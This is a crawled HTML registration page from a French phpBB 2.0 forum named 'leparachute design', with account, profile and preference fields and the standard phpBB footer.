

--- FILE ---
content_type: text/html
request_url: http://leparachutedesign.free.fr/forum/profile.php?mode=register&agreed=true&coppa=true&sid=adc486f6739c7eec35c15df4b9ac1af4
body_size: 15126
content:
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN">
<html dir="LTR">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=ISO-8859-1">
<meta http-equiv="Content-Style-Type" content="text/css">

<link rel="top" href="./index.php?sid=47e3a6b13afd82ee307570ac1fd4b572" title="leparachute design > Index du Forum" />
<link rel="search" href="./search.php?sid=47e3a6b13afd82ee307570ac1fd4b572" title="Rechercher" />
<link rel="help" href="./faq.php?sid=47e3a6b13afd82ee307570ac1fd4b572" title="FAQ" />
<link rel="author" href="./memberlist.php?sid=47e3a6b13afd82ee307570ac1fd4b572" title="Liste des Membres" />

<title>leparachute design > :: S'enregistrer</title>
<link rel="stylesheet" href="templates/lpch_lpchdesign/lpch_lpchdesign.css" type="text/css">

<script type="text/javascript" src="http://phpmyvisite.info/stats.php"></script></head>

<body text="#000000" link="#006699" vlink="#5493B4">

<a name="top"></a>

<table width="100%" cellspacing="0" cellpadding="10" border="0" align="center">
	<tr>
		<td class="bodyline">
		<center>
<table width="98%" border="0" cellpadding="5" cellspacing="0">
	<tr>
		<td>
<table border="0" cellpadding="0" cellspacing="0" width="100%">
	<tr>
		<td>
<a href="index.php?sid=47e3a6b13afd82ee307570ac1fd4b572"><img src="templates/lpch_lpchdesign/images/logo_lpchdesign.gif" border="0" alt="leparachute design > Index du Forum" /></a>
<br>
		</td>
		<td>
<div align="right">
<br>
<a href="faq.php?sid=47e3a6b13afd82ee307570ac1fd4b572" class="blanc">&nbsp;&nbsp;FAQ</a><br>
<a href="search.php?sid=47e3a6b13afd82ee307570ac1fd4b572" class="blanc">&nbsp;&nbsp;Rechercher</a><br>
<a href="memberlist.php?sid=47e3a6b13afd82ee307570ac1fd4b572" class="blanc">&nbsp;&nbsp;Liste des Membres</a><br>
<a href="groupcp.php?sid=47e3a6b13afd82ee307570ac1fd4b572" class="blanc">&nbsp;&nbsp;Groupes d'utilisateurs</a><br>
<a href="profile.php?mode=editprofile&amp;sid=47e3a6b13afd82ee307570ac1fd4b572" class="blanc">&nbsp;&nbsp;Profil</a><br>
<a href="privmsg.php?folder=inbox&amp;sid=47e3a6b13afd82ee307570ac1fd4b572" class="blanc">&nbsp;&nbsp;Se connecter pour vérifier ses messages privés</a><br>
<a href="profile.php?mode=register&amp;sid=47e3a6b13afd82ee307570ac1fd4b572" class="blanc">&nbsp;&nbsp;S'enregistrer</a><br>
<a href="login.php?sid=47e3a6b13afd82ee307570ac1fd4b572" class="blanc">&nbsp;&nbsp;Connexion</a><br>
</div>
		</td>
	</tr>
</table>


		<br />


<form action="profile.php?sid=47e3a6b13afd82ee307570ac1fd4b572" enctype="multipart/form-data" method="post">



<table width="100%" cellspacing="2" cellpadding="2" border="0" align="center">
	<tr>
		<td align="left"><span class="nav"><a href="index.php?sid=47e3a6b13afd82ee307570ac1fd4b572" class="nav">leparachute design > Index du Forum</a></span></td>
	</tr>
</table>

<table border="0" cellpadding="3" cellspacing="1" width="100%" class="forumline">
	<tr>
		<th class="thHead" colspan="2" height="25" valign="middle">Enregistrement</th>
	</tr>
	<tr>
		<td class="row2" colspan="2"><span class="gensmall">Les champs marqué d'un * sont obligatoires.</span></td>
	</tr>
	<tr>
		<td class="row1" width="38%"><span class="gen">Nom d'utilisateur: *</span></td>
		<td class="row2"><input type="text" class="post" style="width:200px" name="username" size="25" maxlength="25" value="" /></td>
	</tr>
	<tr>
		<td class="row1"><span class="gen">Adresse e-mail: *</span></td>
		<td class="row2"><input type="text" class="post" style="width:200px" name="email" size="25" maxlength="255" value="" /></td>
	</tr>
	<tr>
	  <td class="row1"><span class="gen">Mot de passe: *</span><br />
		<span class="gensmall"></span></td>
	  <td class="row2">
		<input type="password" class="post" style="width: 200px" name="new_password" size="25" maxlength="32" value="" />
	  </td>
	</tr>
	<tr>
	  <td class="row1"><span class="gen">Confirmer le mot de passe: * </span><br />
		<span class="gensmall"></span></td>
	  <td class="row2">
		<input type="password" class="post" style="width: 200px" name="password_confirm" size="25" maxlength="32" value="" />
	  </td>
	</tr>
	<!-- Visual Confirmation -->
	<tr>
		<td class="row1" colspan="2" align="center"><span class="gensmall">Si vous êtes visuellement déficient ou si vous ne pouvez lire ce code, veuillez contacter <a href="mailto:leparachute@free.fr">Administrator</a> afin d'obtenir de l'aide.</span><br /><br /><img src="profile.php?mode=confirm&amp;id=7116b251c1597c73d13e43964c9158fe&amp;sid=47e3a6b13afd82ee307570ac1fd4b572" alt="" title="" /><br /><br /></td>
	</tr>
	<tr>
	  <td class="row1"><span class="gen">Code de confirmation: * </span><br /><span class="gensmall">Entrez <b>1 caractère sur 2</b> du code que vous voyez sur l'image</span></td>
	  <td class="row2"><input type="text" class="post" style="width: 200px" name="confirm_code" size="6" maxlength="6" value="" /></td>
	</tr>
	<tr>
	  <td class="catSides" colspan="2" height="28">&nbsp;</td>
	</tr>
	<tr>
	  <th class="thSides" colspan="2" height="25" valign="middle">Profil</th>
	</tr>
	<tr>
	  <td class="row2" colspan="2"><span class="gensmall">Ces informations seront visibles publiquement</span></td>
	</tr>
	<tr>
	  <td class="row1"><span class="gen">Numéro ICQ:</span></td>
	  <td class="row2">
		<input type="text" name="icq" class="post" style="width: 100px"  size="10" maxlength="15" value="" />
	  </td>
	</tr>
	<tr>
	  <td class="row1"><span class="gen">Adresse AIM:</span></td>
	  <td class="row2">
		<input type="text" class="post" style="width: 150px"  name="aim" size="20" maxlength="255" value="" />
	  </td>
	</tr>
	<tr>
	  <td class="row1"><span class="gen">MSN Messenger:</span></td>
	  <td class="row2">
		<input type="text" class="post" style="width: 150px"  name="msn" size="20" maxlength="255" value="" />
	  </td>
	</tr>
	<tr>
	  <td class="row1"><span class="gen">Yahoo Messenger:</span></td>
	  <td class="row2">
		<input type="text" class="post" style="width: 150px"  name="yim" size="20" maxlength="255" value="" />
	  </td>
	</tr>
	<tr>
	  <td class="row1"><span class="gen">Site Web:</span></td>
	  <td class="row2">
		<input type="text" class="post" style="width: 200px"  name="website" size="25" maxlength="255" value="" />
	  </td>
	</tr>
	<tr>
	  <td class="row1"><span class="gen">Localisation:</span></td>
	  <td class="row2">
		<input type="text" class="post" style="width: 200px"  name="location" size="25" maxlength="100" value="" />
	  </td>
	</tr>
	<tr>
	  <td class="row1"><span class="gen">Emploi:</span></td>
	  <td class="row2">
		<input type="text" class="post" style="width: 200px"  name="occupation" size="25" maxlength="100" value="" />
	  </td>
	</tr>
	<tr>
	  <td class="row1"><span class="gen">Loisirs:</span></td>
	  <td class="row2">
		<input type="text" class="post" style="width: 200px"  name="interests" size="35" maxlength="150" value="" />
	  </td>
	</tr>
	<tr>
	  <td class="row1"><span class="gen">Signature:</span><br /><span class="gensmall">Ceci est un bloc de texte qui peut être ajouté aux messages que vous postez. Il y a une limite de 500 caractères<br /><br />Le HTML est <u>Désactivé</u><br />Le <a href="faq.php?mode=bbcode&amp;sid=47e3a6b13afd82ee307570ac1fd4b572" target="_phpbbcode">BBCode</a> est <u>Activé</u><br />Les Smilies sont <u>Activés</u></span></td>
	  <td class="row2">
		<textarea name="signature" style="width: 300px" rows="6" cols="30" class="post"></textarea>
	  </td>
	</tr>
	<tr>
	  <td class="catSides" colspan="2" height="28">&nbsp;</td>
	</tr>
	<tr>
	  <th class="thSides" colspan="2" height="25" valign="middle">Préférences</th>
	</tr>
	<tr>
	  <td class="row1"><span class="gen">Toujours montrer son adresse e-mail:</span></td>
	  <td class="row2">
		<input type="radio" name="viewemail" value="1"  />
		<span class="gen">Oui</span>&nbsp;&nbsp;
		<input type="radio" name="viewemail" value="0" checked="checked" />
		<span class="gen">Non</span></td>
	</tr>
	<tr>
	  <td class="row1"><span class="gen">Cacher sa présence en ligne:</span></td>
	  <td class="row2">
		<input type="radio" name="hideonline" value="1"  />
		<span class="gen">Oui</span>&nbsp;&nbsp;
		<input type="radio" name="hideonline" value="0" checked="checked" />
		<span class="gen">Non</span></td>
	</tr>
	<tr>
	  <td class="row1"><span class="gen">Toujours m'avertir des réponses:</span><br />
		<span class="gensmall">Envoi un e-mail lorsque quelqu'un répond aux sujets que vous avez posté. Ceci peut être changé chaque fois que vous postez.</span></td>
	  <td class="row2">
		<input type="radio" name="notifyreply" value="1"  />
		<span class="gen">Oui</span>&nbsp;&nbsp;
		<input type="radio" name="notifyreply" value="0" checked="checked" />
		<span class="gen">Non</span></td>
	</tr>
	<tr>
	  <td class="row1"><span class="gen">M'avertir des nouveaux Messages Privés:</span></td>
	  <td class="row2">
		<input type="radio" name="notifypm" value="1" checked="checked" />
		<span class="gen">Oui</span>&nbsp;&nbsp;
		<input type="radio" name="notifypm" value="0"  />
		<span class="gen">Non</span></td>
	</tr>
	<tr>
	  <td class="row1"><span class="gen">Ouverture d'une Pop-Up lors de nouveaux Messages Privés.:</span><br /><span class="gensmall">Certains templates peuvent ouvrir une nouvelle fenêtre pour vous informer de l'arrivée de nouveaux messages privés</span></td>
	  <td class="row2">
		<input type="radio" name="popup_pm" value="1" checked="checked" />
		<span class="gen">Oui</span>&nbsp;&nbsp;
		<input type="radio" name="popup_pm" value="0"  />
		<span class="gen">Non</span></td>
	</tr>
	<tr>
	  <td class="row1"><span class="gen">Toujours attacher sa signature:</span></td>
	  <td class="row2">
		<input type="radio" name="attachsig" value="1" checked="checked" />
		<span class="gen">Oui</span>&nbsp;&nbsp;
		<input type="radio" name="attachsig" value="0"  />
		<span class="gen">Non</span></td>
	</tr>
	<tr>
	  <td class="row1"><span class="gen">Toujours autoriser le BBCode:</span></td>
	  <td class="row2">
		<input type="radio" name="allowbbcode" value="1" checked="checked" />
		<span class="gen">Oui</span>&nbsp;&nbsp;
		<input type="radio" name="allowbbcode" value="0"  />
		<span class="gen">Non</span></td>
	</tr>
	<tr>
	  <td class="row1"><span class="gen">Toujours autoriser le HTML:</span></td>
	  <td class="row2">
		<input type="radio" name="allowhtml" value="1"  />
		<span class="gen">Oui</span>&nbsp;&nbsp;
		<input type="radio" name="allowhtml" value="0" checked="checked" />
		<span class="gen">Non</span></td>
	</tr>
	<tr>
	  <td class="row1"><span class="gen">Toujours activer les Smilies:</span></td>
	  <td class="row2">
		<input type="radio" name="allowsmilies" value="1" checked="checked" />
		<span class="gen">Oui</span>&nbsp;&nbsp;
		<input type="radio" name="allowsmilies" value="0"  />
		<span class="gen">Non</span></td>
	</tr>
	<tr>
	  <td class="row1"><span class="gen">Langue du Forum:</span></td>
	  <td class="row2"><span class="gensmall"><select name="language"><option value="english">English</option><option value="french" selected="selected">French</option></select></span></td>
	</tr>
	<tr>
	  <td class="row1"><span class="gen">Thème du Forum:</span></td>
	  <td class="row2"><span class="gensmall"><select name="style"><option value="2">lpch_leparachutedesign</option><option value="4" selected="selected">lpch_lpchdesign</option><option value="3">subSilver</option></select></span></td>
	</tr>
	<tr>
	  <td class="row1"><span class="gen">Fuseau horaire:</span></td>
	  <td class="row2"><span class="gensmall"><select name="timezone"><option value="-12">GMT - 12 Heures</option><option value="-11">GMT - 11 Heures</option><option value="-10">GMT - 10 Heures</option><option value="-9">GMT - 9 Heures</option><option value="-8">GMT - 8 Heures</option><option value="-7">GMT - 7 Heures</option><option value="-6">GMT - 6 Heures</option><option value="-5">GMT - 5 Heures</option><option value="-4">GMT - 4 Heures</option><option value="-3.5">GMT - 3:30 Heures</option><option value="-3">GMT - 3 Heures</option><option value="-2">GMT - 2 Heures</option><option value="-1">GMT - 1 Heure</option><option value="0">GMT</option><option value="1" selected="selected">GMT + 1 Heure</option><option value="2">GMT + 2 Heures</option><option value="3">GMT + 3 Heures</option><option value="3.5">GMT + 3:30 Heures</option><option value="4">GMT + 4 Heures</option><option value="4.5">GMT + 4:30 Heures</option><option value="5">GMT + 5 Heures</option><option value="5.5">GMT + 5:30 Heures</option><option value="6">GMT + 6 Heures</option><option value="6.5">GMT + 6:30 Heures</option><option value="7">GMT + 7 Heures</option><option value="8">GMT + 8 Heures</option><option value="9">GMT + 9 Heures</option><option value="9.5">GMT + 9:30 Heures</option><option value="10">GMT + 10 Heures</option><option value="11">GMT + 11 Heures</option><option value="12">GMT + 12 Heures</option><option value="13">GMT + 13 Heures</option></select></span></td>
	</tr>
	<tr>
	  <td class="row1"><span class="gen">Format de la date:</span><br />
		<span class="gensmall">La syntaxe utilisée est identique à la fonction <a href='http://www.php.net/manual/fr/function.date.php' target='_other'>date()</a> du PHP.</span></td>
	  <td class="row2">
		<input type="text" name="dateformat" value="D M d, Y g:i a" maxlength="14" class="post" />
	  </td>
	</tr>
	<tr>
		<td class="catBottom" colspan="2" align="center" height="28"><input type="hidden" name="mode" value="register" /><input type="hidden" name="agreed" value="true" /><input type="hidden" name="coppa" value="1" /><input type="hidden" name="confirm_id" value="7116b251c1597c73d13e43964c9158fe" /><input type="submit" name="submit" value="Envoyer" class="mainoption" />&nbsp;&nbsp;<input type="reset" value="Réinitialiser" name="reset" class="liteoption" /></td>
	</tr>
</table>

</form>


<!--
	We request you retain the full copyright notice below including the link to www.phpbb.com.
	This not only gives respect to the large amount of time given freely by the developers
	but also helps build interest, traffic and use of phpBB 2.0. If you cannot (for good
	reason) retain the full copyright we request you at least leave in place the
	Powered by phpBB line, with phpBB linked to www.phpbb.com. If you refuse
	to include even this then support on our forums may be affected.

	The phpBB Group : 2002
// -->
</span></div>
		</td>
	</tr>
</table>

<table border="0" width="100%">
<tr>
<td align="center" width="80%">
<div align="center" style="margin-left: 320px;"><span class="copyright">
<br><br><br>
<a href="http://lookiad.fr" target="_blank"><img src="http://leparachutedesign.free.fr/images/logo_lookiad_h68.jpg" border="0" /></a>
<br /><br />
Powered by <a href="http://www.phpbb.com/" target="_phpbb" class="copyright">phpBB</a> &copy; 2001, 2005 phpBB Group<br />Traduction par : <a href="http://www.phpbb-fr.com/" target="_blank">phpBB-fr.com</a>
<br>
<a>lpch_lpchdesign par </a><a href="mailto:leparachute@free.fr" target="_blank" class="copyright">Leparachute</a><br>
</span></div>
</td>
<td align="right">
<img src="templates/lpch_lpchdesign/images/bottom_lpchdesign.jpg" border="0" />
</td>
</tr>
</table>


</body>
</html>

